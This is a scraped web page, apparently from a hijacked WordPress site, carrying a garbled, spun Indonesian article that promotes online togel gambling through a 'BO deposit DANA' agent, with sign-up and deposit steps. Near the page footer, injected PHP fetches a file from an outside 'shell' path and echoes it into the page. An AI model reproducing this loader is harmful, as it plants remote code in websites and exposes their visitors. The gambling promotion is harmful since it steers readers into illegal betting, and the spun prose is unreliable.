            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-360" class="post-360 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-pelaihari/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-30T20:21:45+07:00" >March 30, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Langkah Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Pelaihari</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor dewasa ini pastilah sangatlah nyaman serta beri keuntungan lantaran segala hal berasa lebih efektif dan judi saat ini jauh semakin aman. Dibanding awal kalinya dengan mengunjungi bandar darat atau bermacam casino yang penuh risiko dengan adanya banyak Razia yang diselenggarakan dimana saja karena itu soal ini begitu menimbulkan kerugian serta membuat pemain selalu gundah. Ada media online kini pastilah amat memberikan keuntungan dan berikan ketenteraman untuk beberapa betaruh di mana pemain berasa tambah aman dan bebas dari pelbagai risiko judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang membuat bettor selalu cemas akan jeratan hukum. Akan tetapi terdapatnya alat online jadi jalan keluar buat banyak penggemar judi yang ingin lagi mainkan taruhan uang asli dan coba peruntungannya bertambah besar. Oleh karena itu, layanan taruhan online saat ini jadi satu soal inti yang telah banyak digemari beragam bettor dunia termaksud di Indonesia.</p>
<p>Terdapat beberapa juga model perjudian yang saat ini dapat dijangkau dengan online. Tidak cuma model perjudian yang dari Indonesia, juga games judi terkenal di dunia atau yang dari negara asing yang lain pasti juga dapat dicapai  amat gampang serta cepat. Tak perlu melancong jauh, cukup dengan pakai akses suatu web judi online jadi bisa memainkan games judi apa saja terhitung permainan togel.</p>
<p>Ditambah lagi saat ini udah makin bertambah berdiri beberapa blog judi onlne menjadi sebuah bandar yang benar-benar bekerja dengan cara online. Terdapat beberapa juga beberapa bandar togel online disajikan waktu ini dan antara lainnya yaitu BO deposit dana yang bisa-bisa alternatif terunggul buat anda dengan layanan transaksi bisnis pribadi pakai service DANA. Jelas terdapat banyak keuntungan serta kelebihan yang tentu dirasa orang betaruh Waktu memercayakan website ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Periode Panjang</h2>
<p>Mendapat satu alternatif bandar togel terbaik pasti akan memberikan kepuasan buat siapa saja dalam melakukan judi togel menjadi games hebat terka angka yang telah ada lama. Permainan togel yang makin digandrungi sampai waktu ini bisa dijangkau sangatlah gampang lewat pelbagai alternatif web judi di dalam internet yang banyak menyiapkan layanan bermain togel dan anda penting pilih suatu opsi blog judi terpercaya dan terbaik yang bisa dipercaya selaku arena taruhan berpamor yang bisa saja unggulan terunggul.</p>
<p>Tentu terdapat beberapa agen di dalam internet maka lebih penting buat pemain siapa-siapa saja memutuskan situs paling dipercaya supaya dapat luput dari penipuan. Memanglah tidak bisa dielakkan jika ada beberapa juga model situs palsu serta penipu yang cuma mau ambil keuntungan sepihak dan membuat banyak bettor dirugikan. Karena itu, saat sebelum anda tergolong sebagai bettor yang rugi serta menyesal, lebih baik siapkan waktu sekejap saja saat kerjakan pemilihan ketat memutuskan suatu website judi paling dipercaya.</p>
<p>Selanjutnya, kayak apa tekniknya menunjuk broker judi terpercaya dan terbaik. Ada sekian banyak soal yang dapat pemain kerjakan dalam tentukan opsi website judi terpercaya dan terbaik terlebih saat menyeleksi agen BO deposit dana yang beri keuntungan yakni dengan cermati:</p>
<p>Kalau situs udah mempunyai tentang pembuatan izin khusus dari sebuah Instansi judi internasional adalah dengan memperoleh lisensi atau sertifikat pribadi bisa dipercaya semisalnya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs merupakan profesional lumayan lama semisalnya udah lebih dari 5 tahun bekerja pastinya makin bisa diakui sebab selalu mengupdate serta up-grade buat tiap service judi togel maka akan tetap mengesankan beberapa anggota.<br />
Situs punyai peringkat yang baik ditampakkan  posisi web yang berada di hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti miliki rekam jejak serta reliabilitas terbaik yang dinyatakan  makin meningkatnya anggota mendaftarkan dan masuk  main dengan aktif pada web dan terus-menerus komentari yang bagus terus-menerus membuktikan kepuasannya pada bandar.</p>
<h2>Berikut ini Kelebihan Servis Negosiasi Terunggul Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantara web judi terpercaya dan terbaik yakni satu soal pokok terhebat yang selalu beri kepuasan ke beberapa betaruh. Terdapat banyak keutamaannya yang dapat membuat pemain suka Waktu dapat pilih dan masuk Bersama website resmi BO deposit dana yang pastinya unggul untuk menyiapkan servis transaksi bisnis terpercaya dan terbaik. Sebagai halnya kita mengetahui kalau benar-benar waktu ini udah bertambah banyak pelbagai fasilitas cara pembayaran yang bisa dijalankan dengan simpe serta efektif dan satu diantaranya yaitu dengan tersedianya dompet digital atau E-wallet.</p>
<p>Adapun keistimewaan pada service negosiasi yang dikasihkan site ini ialah</p>
<p>Layani pembayaran deposit dengan begitu simpel, praktis serta cepat cukup pakai program E-Wallet yang dapat dikerjakan kapan pun serta dimanapun waktu diperlukan.<br />
Proses negosiasi deposit lebih cepat dan mudah tak harus antre serta tak perlu datang ke suatu fasilitas yang lumayan jauh serta soal ini lantas pasti bikin pemain lebih irit tenaga dan waktu juga juga cost karena tak harus mengeluarkan biaya untuk berangkat ke media pembayaran seperti bank.<br />
Ada service E-Wallet  jadi alternative penting Sewaktu pelayanan bank tak bisa dipakai atau dalam keadaa off-line, maka langkah negosiasi dengan E-Wallet lebih cepat serta mudah dikerjakan dimanapun dan setiap waktu.<br />
Aturan minimum deposit pasti tambah murah serta dapat dijangkau maka dari itu pemain yang cuman miliki modal yang kecil pasti dapat mengawali taruhan togel bermodalkan seadanya.<br />
Pemain juga terasa diuntungkan  tak tersedianya ongkos admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal bakal lekas dikerjakan  utuh tiada potongan berapa saja dan perihal ini pasti lebih memberi keuntungan untuk semuanya pemain.<br />
Pemula Penting Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Trik bermain judi togel di dalam internet termasuk simpel dan efektif. Pemain dapat melakukan taruhan secara flekssibel sewaktu-waktu serta dimanapun tiada butuh sangsi adanya aktivitas lain. Pemain judi dapat melakukan taruhan kapan pun dan menyaksikan data togel dengan sangatlah cepat dan mudah. Cuma pakai jaringan internet seluruhnya sangat terasa simpel dan ringkas juga juga berkesempatan menang di mana pemian akan selalu berasa senang untuk kerjakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas kerjakan taruhan togel dalam internet jadi tak ada persyaratan yang membuat lebih sulit pemain atau membuat pemain sangsi serta pikir 2x. Hanya cukup penyiapan berbagai hal saja karena itu pemula atau bettor dari kelompok mana pun pasti dapat selekasnya main kerjakan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Di antara hal yang dapat pemain persiapkan itu yakni:</p>
<h2>Piranti alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang tambah sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Sambungan internet lancar</h2>
<p>Beragam type feature media online yang dipakai tentu saja berbasiskan internet yang terus lancar serta konstan. Prioritaskan untuk isi data paket atau jatah lebih dulu maka pemain lebih bisa ringan dalam terhubung permainan secara lancar dan tidak ada masalah koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi ialah pakai uang cash asli rupiah yang bisa disiapkan pastilah tidak harus berharga tinggi karena penawaran nilai sekurang-kurangnya deposit awalnya ialah amat dapat dijangkau semisalnya cuman 20,000 saja atau bahkan juga 10,000 saja.</p>
<h2>Sejumlah data diri</h2>
<p>Pemain butuh siapkan sejumlah data yang dibutuhkan saat proses registrasi peserta baru serta masalah ini akan membuat lebih mudah serta memercepat proses registrasi. Salah satunya yang bisa disiapkan yaitu seperti alamat e mail serta nomor contact yang memang butuh dipunyai pemain sebagai alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting miliki nomor rekening di beberapa alternatif bank local Indonesia sama dengan disiapkan faksi situs dan ini begitu bermanfaat untuk proses transaksi bisnis withdraw secara bertambah aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Pedoman Daftar Peserta Baru Situs BO Deposit Dana Tanpa ada Kegagalannya</h2>
<p>Pejudi selaku pengagum judi togel pasti saat ini dapat lakukan spekulasi yang paling gampang sewaktu-waktu serta dimanapun. Selaku pemain pemula karena itu hanya butuh mendapati hal pembuatan izin privat biar bisa membuka situs secara bebas kapan pun. Supaya bisa temukan akses situs itu karenanya penting kerjakan register peserta baru. Langkah mendaftar meber anyar pasti gratis tak diambil cost dan lebih cepat serta mudah dikerjakan.</p>
<p>Yakini paket anda telah diisi biar kasih koneksi internet yang selalu lancar serta konstan jadi perihal ini bakal memberi dukungan proses registrasi cepat serta mudah dan tidak hendak terjadi kegagalannya jadi anda dapat bertambah cepat serta mudah mendafftar jadi anggota baru. Tekniknya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan maupun dengan buka link opsi kalau link inti memang susah buat dicapai.</p>
<p>Selesai sukses masuk website penting atau situs Home, pemain dapat tonton sisi atas untuk pilih menu DAFTAR/ REGISTER sama dengan tercantum untuk lekas mendapat suatu formulir register masih kosong. Pada kolom yang disajikan, pemain dapat isi data sesuai sama permohonan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diingini<br />
Sandi dengan password dapat dipastikan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Tipe bank perihal bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah biar mempermudah dan percepat proses daftar, dan yakini data merupakan betul dan tak ada penyelewengan data jadi tak akan ada kesalahan atau ketidakberhasilan. Silakan untuk kirimkan data dengan click menu daftar/ submit/ register account saya hingga seluruh data akan diolah bisa lebih cepat dan tentulah pemain dapat selekasnya peroleh keluasaan dalam peroleh account peserta sah yakni Pemakai ID dibarengi kode pastilah aktif untuk dipakai lekas login situs makin aman serta lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Pedoman Simpel Negosiasi Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap pemain pastilah dapat selekasnya permainkan judi terka angka permainan togel online seusai menancapkan modal dalam web. Metode bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> yakni pakai taruhan uang asli rupiah maka dari itu pastinya keuntungan yang hendak diterima bettor yaitu berbentuk uang asli rupiah nyata memberi keuntungan. Trik memberikan modal pasti cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman inti atau Home untuk memutuskan menu DEPOSIT tertulis di sisi atas.</p>
<p>Kalau sudah tampil sebuah slip pembayaran karena itu selekasnya isi data didalamnya dengan memastikan berapakah nilai modal awalan yang bisa diletakkan pasti disamakan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga model pembayaran yang disajikan dan diantaranya anda dapat tentukan pilihhan E-Wallet dan putuskan service ada gunakan DANA. Anda akan lekas raih sebuah nomor maksud transfer yang dikasihkan faksi situs.</p>
<p>Karena itu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di mobile-phone serta selekasnya kirimkan atau transfer uang dengan gampang serta cepat, maka dengan cara otomatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karenanya pastinya tak ada potongan sama sekalipun. Ini sangat memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<h2>Servis Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodal seadanya pemain pasti dapat selekasnya membuka permianan judi togel dengan paling gampang serta efektif. Bersama website judi paling dipercaya pastinya beri service pasaran togel terkomplet yang bisa diputuskan dengan cara bebas serta diantaranya yakni Singapore selaku pasaran togel tersohor dan paling populer di Indonesia. Pula sebagai suatu pasaran paling besar pada perjudian togel ini karena itu bisa kasih peluang menang makin lebih besar buat banyak pemain.</p>
<p>Service terbaik bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya pasti akan dirasa tiap harinya. Pemain dapat capai servis sangat komplet bermain judi togel Singapore dengan memperoleh semua data sangat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore setiap saat di agenda yang disajikan dan buat empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet serta presisi yakni data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa saja dan data keluaran yaitu komplet untuk beberapa masa sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Prakiraan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam dan tersedianya syair togel.<br />
Buku mimpi online tepat bisa dipercaya serta service erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel presisi dapat dipercaya.<br />
Keringanan Bermain Judi Terka Angka Togel Singapore Beberapa Model Taruhan</p>
<p>Pemain bebas putuskan selekasnya langkah bermain paling simpel bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya dengan main di banyak ada pilihan type taruhan yang disajikan. Antara model taruhan togel yang dapat pemain permainkan merupakan:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut bermacam jenis taruhan terhebat dapat anda permainkan dengan kesempatan menang tinggi nyata senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-360 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-hulu-sungai-utara/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Proses Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Hulu Sungai Utara</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-amuntai/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Amuntai</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
